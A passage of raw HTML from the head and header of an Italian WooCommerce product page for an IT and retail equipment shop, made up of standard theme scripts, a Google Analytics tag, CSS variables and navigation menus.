<script src="https://netsystemshop.it/wp-content/plugins/woocommerce/assets/js/jquery-serializejson/jquery.serializejson.min.js?ver=2.8.1" id="serializejson-js"></script>
<script id="WCPAY_ASSETS-js-extra">
var wcpayAssets = {"url":"https:\/\/netsystemshop.it\/wp-content\/plugins\/woocommerce-payments\/dist\/"};
</script>

<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->
<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-MBLWZXF" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["netsystemshop.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-MBLWZXF");
</script>
<script src="https://netsystemshop.it/wp-content/themes/woodmart/js/libs/device.min.js?ver=8.0.6" id="wd-device-library-js"></script>
<script src="https://netsystemshop.it/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=8.0.6" id="wd-scrollbar-js"></script>
<link rel="https://api.w.org/" href="https://netsystemshop.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://netsystemshop.it/wp-json/wp/v2/product/25676" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://netsystemshop.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.1" />
<meta name="generator" content="WooCommerce 10.3.4" />
<link rel='shortlink' href='https://netsystemshop.it/?p=25676' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://netsystemshop.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnetsystemshop.it%2Fproduct%2Fhelmac-gpe-lt-retail-ambulante%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://netsystemshop.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnetsystemshop.it%2Fproduct%2Fhelmac-gpe-lt-retail-ambulante%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 
.page-title-default {
    background-color: rgb(30, 115, 190);
    background-image: url(https://netsystemshop.it/wp-content/uploads/2024/02/bg-black-def.jpg);
    background-size: cover;
    background-position: center center;
    margin-bottom: 0px;
}
</style>
<!-- end Simple Custom CSS and JS -->
<meta name="generator" content="Site Kit by Google 1.165.0" /><style type="text/css" id="simple-css-output">.elementor-728 .elementor-element.elementor-element-43608bf:not(.elementor-motion-effects-element-type-background), .elementor-728 .elementor-element.elementor-element-43608bf > .elementor-motion-effects-container > .elementor-motion-effects-layer { background-color: #ffffff!important;}.page-title-default { background-color: rgb(30, 115, 190); background-image: url(https://netsystemshop.it/wp-content/uploads/2024/02/bg-black-def.jpg); background-size: cover; background-position: center center; margin-bottom: 0px;}</style>
<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin - version woocommercesea_option_installed_version -->
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
											<link rel="preload" as="font" href="https://netsystemshop.it/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=8.0.6" type="font/woff2" crossorigin>
						<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.32.5; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><meta name="generator" content="Powered by Slider Revolution 6.6.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			

.elementor-kit-26042 input[type="submit"], .elementor-kit-26042 .elementor-button {
    background-color: #3185c5;
    color: white;
}


		</style>
		<style>
		
		</style>			<style id="wd-style-header_662032-css" data-type="wd-style-header_662032">
				:root{
	--wd-top-bar-h: 50px;
	--wd-top-bar-sm-h: .00001px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: 1px;

	--wd-header-general-h: 90px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: 60px;
	--wd-header-general-brd-w: 1px;

	--wd-header-bottom-h: .00001px;
	--wd-header-bottom-sm-h: .00001px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: .00001px;

	--wd-header-clone-h: .00001px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}

.whb-top-bar .wd-dropdown {
	margin-top: 5px;
}

.whb-top-bar .wd-dropdown:after {
	height: 15px;
}


.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 10px;
}

.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu):after {
	height: 20px;
}

:root:has(.whb-top-bar.whb-border-boxed) {
	--wd-top-bar-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-top-bar.whb-hidden-mobile) {
	--wd-top-bar-brd-w: .00001px;
}
}

:root:has(.whb-general-header.whb-border-boxed) {
	--wd-header-general-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-general-header.whb-hidden-mobile) {
	--wd-header-general-brd-w: .00001px;
}
}




		.whb-top-bar-inner { border-color: rgba(227, 227, 227, 1);border-bottom-width: 1px;border-bottom-style: solid; }
.whb-k2gwx7lp4ciccfrofq3b .searchform {
	--wd-form-height: 46px;
}.whb-general-header-inner { border-color: rgba(227, 227, 227, 1);border-bottom-width: 1px;border-bottom-style: solid; }			</style>
						<style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">
				@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//netsystemshop.it/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=8.0.6") format("woff2");
}

:root {
	--wd-text-font: "Lato", Arial, Helvetica, sans-serif;
	--wd-text-font-weight: 400;
	--wd-text-color: #777777;
	--wd-text-font-size: 14px;
	--wd-title-font: "Montserrat", Arial, Helvetica, sans-serif;
	--wd-title-font-weight: 600;
	--wd-title-color: #242424;
	--wd-entities-title-font: "Montserrat", Arial, Helvetica, sans-serif;
	--wd-entities-title-font-weight: 600;
	--wd-entities-title-color: #333333;
	--wd-entities-title-color-hover: rgb(51 51 51 / 65%);
	--wd-alternative-font: "Lato", Arial, Helvetica, sans-serif;
	--wd-widget-title-font: "Montserrat", Arial, Helvetica, sans-serif;
	--wd-widget-title-font-weight: 600;
	--wd-widget-title-transform: uppercase;
	--wd-widget-title-color: #333;
	--wd-widget-title-font-size: 16px;
	--wd-header-el-font: "Lato", Arial, Helvetica, sans-serif;
	--wd-header-el-font-weight: 700;
	--wd-header-el-transform: uppercase;
	--wd-header-el-font-size: 13px;
	--wd-primary-color: rgb(30,115,190);
	--wd-alternative-color: #fbbc34;
	--wd-link-color: #333333;
	--wd-link-color-hover: #242424;
	--btn-default-bgcolor: #f7f7f7;
	--btn-default-bgcolor-hover: #efefef;
	--btn-accented-bgcolor: rgb(49,133,197);
	--btn-accented-bgcolor-hover: rgb(0,95,191);
	--wd-form-brd-width: 2px;
	--notices-success-bg: #459647;
	--notices-success-color: #fff;
	--notices-warning-bg: #E0B252;
	--notices-warning-color: #fff;
}
.wd-popup.wd-age-verify {
	--wd-popup-width: 500px;
}
.wd-popup.wd-promo-popup {
	background-color: #111111;
	background-image: url(https://netsystemshop.it/wp-content/uploads/2021/09/electronics-2-popup.jpg);
	background-repeat: no-repeat;
	background-size: cover;
	background-position: center center;
	--wd-popup-width: 800px;
}
.wd-page-title {
	background-color: rgb(30,115,190);
	background-image: url(https://netsystemshop.it/wp-content/uploads/2024/02/bg-black-def.jpg);
	background-size: cover;
	background-position: center center;
}
.wd-footer {
	background-color: #ffffff;
	background-image: none;
}
.wd-popup.popup-quick-view {
	--wd-popup-width: 920px;
}
:root{
--wd-container-w: 1222px;
--wd-form-brd-radius: 35px;
--btn-default-color: #fff;
--btn-default-color-hover: #fff;
--btn-accented-color: #fff;
--btn-accented-color-hover: #fff;
--btn-default-brd-radius: 35px;
--btn-default-box-shadow: none;
--btn-default-box-shadow-hover: none;
--btn-accented-brd-radius: 35px;
--btn-accented-box-shadow: none;
--btn-accented-box-shadow-hover: none;
--wd-brd-radius: 0px;
}

@media (min-width: 1239px) {
.platform-Windows .wd-section-stretch > .elementor-container {
margin-left: auto;
margin-right: auto;
}
}

@media (min-width: 1222px) {
html:not(.platform-Windows) .wd-section-stretch > .elementor-container {
margin-left: auto;
margin-right: auto;
}
}


.wd-highlighted-products {
    padding: 20px;
    border: 0px solid var(--wd-primary-color);
    border-radius: var(--wd-brd-radius);
}
.wd-nav wd-nav-tabs products-tabs-title wd-style-underline wd-icon-pos-left .elementor-26277 .elementor-element.elementor-element-9bc6ac5 .wd-nav-tabs.wd-style-underline .nav-link-text:after {
    background-color: #3185c5;
}
.btn.btn-color-primary {
    color: #fff;
    background-color: #3185c5;
}


.wd-product.wd-hover-base .wd-bottom-actions:not(.wd-add-small-btn) .wd-add-btn>a {
    border-radius: var(--btn-accented-brd-radius);
    color: var(--btn-accented-color);
    box-shadow: var(--btn-accented-box-shadow);
    /* background-color: var(--btn-accented-bgcolor); */
    text-transform: var(--btn-accented-transform, var(--btn-transform));
    font-weight: var(--btn-accented-font-weight, var(--btn-font-weight));
    font-family: var(--btn-accented-font-family, var(--btn-font-family));
    font-style: var(--btn-accented-font-style, var(--btn-font-style));
    min-height: unset;
}
.color-primary {
    color: #3185c5
}
:root {
    --wd-header-banner-h: 40px;
    --wd-text-font: "Lato", Arial, Helvetica, sans-serif;
    --wd-text-font-weight: 400;
    --wd-text-color: #777777;
    --wd-text-font-size: 14px;
    --wd-title-font: "Montserrat", Arial, Helvetica, sans-serif;
    --wd-title-font-weight: 600;
    --wd-title-color: #242424;
    --wd-entities-title-font: "Montserrat", Arial, Helvetica, sans-serif;
    --wd-entities-title-font-weight: 600;
    --wd-entities-title-color: #333333;
    --wd-entities-title-color-hover: rgb(51 51 51 / 65%);
    --wd-alternative-font: "Lato", Arial, Helvetica, sans-serif;
    --wd-widget-title-font: "Montserrat", Arial, Helvetica, sans-serif;
    --wd-widget-title-font-weight: 600;
    --wd-widget-title-transform: uppercase;
    --wd-widget-title-color: #333;
    --wd-widget-title-font-size: 16px;
    --wd-header-el-font: "Lato", Arial, Helvetica, sans-serif;
    --wd-header-el-font-weight: 700;
    --wd-header-el-transform: uppercase;
    --wd-header-el-font-size: 13px;
    --wd-primary-color: #3185c5;
    --wd-alternative-color: #fbbc34;
    --wd-link-color: #333333;
    --wd-link-color-hover: #242424;
    --btn-default-bgcolor: #f7f7f7;
    --btn-default-bgcolor-hover: #efefef;
    --btn-accented-bgcolor: #3185c5;
    --btn-accented-bgcolor-hover: #5795c4;
    --wd-form-brd-width: 2px;
    --notices-success-bg: #459647;
    --notices-success-color: #fff;
    --notices-warning-bg: #E0B252;
    --notices-warning-color: #fff;
}

.wd-nav[class*="wd-style-underline"] .nav-link-text {
    position: relative;
    display: inline-block;
    padding-block:1px;line-height: 1.2;
    text-decoration-color: #3185c5;
}
.reviews_tab, .wd_additional_tab_tab{
display:none
}
.qlwapp-rounded.qlwapp-bubble .qlwapp-toggle {
    border-radius: 50%;
    margin-bottom: 60px;
}

#qlwapp .qlwapp-toggle .qlwapp-days,#qlwapp .qlwapp-toggle .qlwapp-time
{
    display:none
}
.page-title-default {
    background-color: rgb(30, 115, 190);
    background-image: url(https://netsystemshop.it/wp-content/uploads/2024/02/bg-black-def.jpg);
    background-size: cover;
    background-position: center center;
    margin-bottom: 0px;
}@media (min-width: 1025px) {
	.qlwapp-rounded.qlwapp-bubble .qlwapp-toggle {
    border-radius: 50%;
    margin-bottom: 60px;
}

#qlwapp .qlwapp-toggle .qlwapp-days,#qlwapp .qlwapp-toggle .qlwapp-time
{
    display:none
}
}

@media (min-width: 768px) and (max-width: 1024px) {
	.qlwapp-rounded.qlwapp-bubble .qlwapp-toggle {
    border-radius: 50%;
    margin-bottom: 60px;
}

#qlwapp .qlwapp-toggle .qlwapp-days,#qlwapp .qlwapp-toggle .qlwapp-time
{
    display:none
}
}

@media (min-width: 577px) and (max-width: 767px) {
	.qlwapp-rounded.qlwapp-bubble .qlwapp-toggle {
    border-radius: 50%;
    margin-bottom: 60px;
}

#qlwapp .qlwapp-toggle .qlwapp-days,#qlwapp .qlwapp-toggle .qlwapp-time
{
    display:none
}
}

@media (max-width: 576px) {
	.qlwapp-rounded.qlwapp-bubble .qlwapp-toggle {
    border-radius: 50%;
    margin-bottom: 60px;
}

#qlwapp .qlwapp-toggle .qlwapp-days,#qlwapp .qlwapp-toggle .qlwapp-time
{
    display:none
}
}

			</style>
			</head>

<body class="product-template-default single single-product postid-25676 theme-woodmart woocommerce woocommerce-page woocommerce-no-js woolentor_current_theme_woodmart wrapper-full-width  categories-accordion-on woodmart-ajax-shop-on sticky-toolbar-on elementor-page-26883 elementor-default elementor-kit-26042 elementor-page-27681">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
				<style class="wd-preloader-style">
				html {
					/* overflow: hidden; */
					overflow-y: scroll;
				}

				html body {
					overflow: hidden;
					max-height: calc(100vh - var(--wd-admin-bar-h));
				}
			</style>
			<div class="wd-preloader color-scheme-dark">
				<style>
											.wd-preloader {
							background-color: #ffffff						}
					
					
						@keyframes wd-preloader-Rotate {
							0%{
								transform:scale(1) rotate(0deg);
							}
							50%{
								transform:scale(0.8) rotate(360deg);
							}
							100%{
								transform:scale(1) rotate(720deg);
							}
						}

						.wd-preloader-img:before {
							content: "";
							display: block;
							width: 50px;
							height: 50px;
							border: 2px solid #BBB;
							border-top-color: #000;
							border-radius: 50%;
							animation: wd-preloader-Rotate 2s cubic-bezier(0.63, 0.09, 0.26, 0.96) infinite ;
						}

						.color-scheme-light .wd-preloader-img:before {
							border-color: rgba(255,255,255,0.2);
							border-top-color: #fff;
						}
					
					@keyframes wd-preloader-fadeOut {
						from {
							visibility: visible;
						}
						to {
							visibility: hidden;
						}
					}

					.wd-preloader {
						position: fixed;
						top: 0;
						left: 0;
						right: 0;
						bottom: 0;
						opacity: 1;
						visibility: visible;
						z-index: 2500;
						display: flex;
						justify-content: center;
						align-items: center;
						animation: wd-preloader-fadeOut 20s ease both;
						transition: opacity .4s ease;
					}

					.wd-preloader.preloader-hide {
						pointer-events: none;
						opacity: 0 !important;
					}

					.wd-preloader-img {
						max-width: 300px;
						max-height: 300px;
					}
				</style>

				<div class="wd-preloader-img">
									</div>
			</div>
		
	<div class="wd-page-wrapper website-wrapper">
									<header class="whb-header whb-header_662032 whb-sticky-shadow whb-scroll-stick whb-sticky-real whb-hide-on-scroll">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-without-bg whb-border-boxed whb-color-dark whb-hidden-mobile whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-nav wd-header-secondary-nav text-left" role="navigation" aria-label="Navigazione secondaria">
	<ul id="menu-top-bar-left-electronics-2" class="menu wd-nav wd-nav-secondary wd-style-separated wd-gap-s"><li id="menu-item-26297" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26297 item-level-0 menu-simple-dropdown wd-event-hover" ><a class="woodmart-nav-link"><span class="nav-link-text">+39 0881234705</span></a></li>
<li id="menu-item-26298" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26298 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="mailto:info@netsystemshop.it" class="woodmart-nav-link"><span class="nav-link-text">INFO@NETSYSTEMSHOP.IT</span></a></li>
</ul></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
<div class="wd-header-nav wd-header-secondary-nav text-right" role="navigation" aria-label="Navigazione secondaria">
	<ul id="menu-top-bar-right" class="menu wd-nav wd-nav-secondary wd-style-separated wd-gap-s"><li id="menu-item-26669" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26669 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://netsystemshop.it/condizioni-di-vendita/" class="woodmart-nav-link"><span class="nav-link-text">Condizioni di vendita</span></a></li>
</ul></div>
<div class="wd-header-divider whb-divider-default  whb-r99e2hfl63dn92k4ktrv"></div>
<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text login-side-opener whb-za9c17gdklk77pj14dt7">
			<a href="https://netsystemshop.it/account/" title="Il mio account">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Login / Registrati			</span>

					</a>

			</div>
<div class="wd-header-divider whb-divider-default  whb-pqfffs0jq4k2htjt66aw"></div>
<div id="wd-6912324ce2f96" class=" whb-mubjow1w5zvrdp3ky870 wd-button-wrapper text-center"><a href="https://netsystemshop.it/shop/" title="" class="btn btn-color-primary btn-style-round btn-shape-rectangle btn-size-small woodmart-open-newsletter">Acquista ora!</a></div></div>
<div class="whb-column whb-col-mobile whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-sticky-row whb-without-bg whb-border-boxed whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo wd-switch-logo">
	<a href="https://netsystemshop.it/" class="wd-logo wd-main-logo" rel="home" aria-label="Il logo del sito">
		<img width="366" height="84" src="[data-uri]" class="attachment-full size-full lazyload" alt="" style="max-width:200px;" decoding="async" data-src="https://netsystemshop.it/wp-content/uploads/2024/01/LOGO-SITO-WEB-NETSYSTEM-SHOP.svg" data-eio-rwidth="366" data-eio-rheight="84" /><noscript><img width="366" height="84" src="https://netsystemshop.it/wp-content/uploads/2024/01/LOGO-SITO-WEB-NETSYSTEM-SHOP.svg" class="attachment-full size-full" alt="" style="max-width:200px;" decoding="async" data-eio="l" /></noscript>	</a>
					<a href="https://netsystemshop.it/" class="wd-logo wd-sticky-logo" rel="home">
			<img width="366" height="84" src="[data-uri]" class="attachment-full size-full lazyload" alt="" style="max-width:150px;" decoding="async" data-src="https://netsystemshop.it/wp-content/uploads/2018/10/LOGO-SITO-WEB-NETSYSTEM-SHOP.svg" data-eio-rwidth="366" data-eio-rheight="84" /><noscript><img width="366" height="84" src="https://netsystemshop.it/wp-content/uploads/2018/10/LOGO-SITO-WEB-NETSYSTEM-SHOP.svg" class="attachment-full size-full" alt="" style="max-width:150px;" decoding="async" data-eio="l" /></noscript>		</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-center wd-design-1" role="navigation" aria-label="Di navigazione principale">
	<ul id="menu-main-menu" class="menu wd-nav wd-nav-main wd-style-underline wd-gap-s"><li id="menu-item-26836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26836 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://netsystemshop.it/chi-siamo/" class="woodmart-nav-link"><span class="nav-link-text">Chi siamo</span></a></li>
<li id="menu-item-26597" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26597 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Noleggio</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-1805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1805 item-level-1 wd-event-hover" ><a href="https://netsystemshop.it/noleggio/" class="woodmart-nav-link">Noleggio Stampanti</a></li>
	<li id="menu-item-26609" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26609 item-level-1 wd-event-hover" ><a href="https://netsystemshop.it/noleggio-retail/" class="woodmart-nav-link">Noleggio Retail</a></li>
	<li id="menu-item-26617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26617 item-level-1 wd-event-hover" ><a href="https://netsystemshop.it/noleggio-computer/" class="woodmart-nav-link">Noleggio Computer</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-26667" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-26667 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://netsystemshop.it/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li>
<li id="menu-item-26842" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26842 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Servizi</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-26816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26816 item-level-1 wd-event-hover" ><a href="https://netsystemshop.it/videosorveglianza-e-controllo/" class="woodmart-nav-link">Videosorveglianza e controllo</a></li>
	<li id="menu-item-26819" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26819 item-level-1 wd-event-hover" ><a href="https://netsystemshop.it/retail/" class="woodmart-nav-link">Retail</a></li>
	<li id="menu-item-26817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26817 item-level-1 wd-event-hover" ><a href="https://netsystemshop.it/telecomunicazioni/" class="woodmart-nav-link">Telecomunicazioni</a></li>
	<li id="menu-item-26818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26818 item-level-1 wd-event-hover" ><a href="https://netsystemshop.it/servizi-it/" class="woodmart-nav-link">Servizi IT</a></li>
	<li id="menu-item-26820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26820 item-level-1 wd-event-hover" ><a href="https://netsystemshop.it/educational/" class="woodmart-nav-link">Educational</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-26837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26837 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://netsystemshop.it/contattaci/" class="woodmart-nav-link"><span class="nav-link-text">Contattaci</span></a></li>
</ul></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-search wd-tools-element wd-design-1 wd-style-icon wd-display-full-screen whb-k2gwx7lp4ciccfrofq3b" title="Ricerca">
	<a href="#" rel="nofollow" aria-label="Ricerca">
		
			<span class="wd-tools-icon">
							</span>

			<span class="wd-tools-text">
				Ricerca			</span>

			</a>
	</div>

<div class="wd-header-compare wd-tools-element wd-style-icon wd-with-count wd-design-2 whb-p8r5gpqv872l4c16tzrj">
	<a href="https://netsystemshop.it/compare/" title="Confronta i prodotti">
		
			<span class="wd-tools-icon">
				
									<span class="wd-tools-count">0</span>
							</span>
			<span class="wd-tools-text">
				Confrontare			</span>

			</a>
	</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-59dm3x7qhe9gj2xm0ebm">
	<a href="https://netsystemshop.it/cart/" title="Carrello">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>articoli</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-icon wd-design-1 whb-6f9x9gv05o54did5lknk">
	<a href="#" rel="nofollow" aria-label="Aprire il menu mobile">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo wd-switch-logo">
	<a href="https://netsystemshop.it/" class="wd-logo wd-main-logo" rel="home" aria-label="Il logo del sito">
		<img loading="lazy" width="366" height="84" src="[data-uri]" class="attachment-full size-full lazyload" alt="" style="max-width:150px;" decoding="async" data-src="https://netsystemshop.it/wp-content/uploads/2024/01/LOGO-SITO-WEB-NETSYSTEM-SHOP.svg" data-eio-rwidth="366" data-eio-rheight="84" /><noscript><img loading="lazy" width="366" height="84" src="https://netsystemshop.it/wp-content/uploads/2024/01/LOGO-SITO-WEB-NETSYSTEM-SHOP.svg" class="attachment-full size-full" alt="" style="max-width:150px;" decoding="async" data-eio="l" /></noscript>	</a>
					<a href="https://netsystemshop.it/" class="wd-logo wd-sticky-logo" rel="home">
			<img loading="lazy" width="366" height="84" src="[data-uri]" class="attachment-full size-full lazyload" alt="" style="max-width:150px;" decoding="async" data-src="https://netsystemshop.it/wp-content/uploads/2024/01/LOGO-SITO-WEB-NETSYSTEM-SHOP.svg" data-eio-rwidth="366" data-eio-rheight="84" /><noscript><img loading="lazy" width="366" height="84" src="https://netsystemshop.it/wp-content/uploads/2024/01/LOGO-SITO-WEB-NETSYSTEM-SHOP.svg" class="attachment-full size-full" alt="" style="max-width:150px;" decoding="async" data-eio="l" /></noscript>		</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-c5gq13xh2j3x1cnou6rt">
	<a href="https://netsystemshop.it/cart/" title="Carrello">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>articoli</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
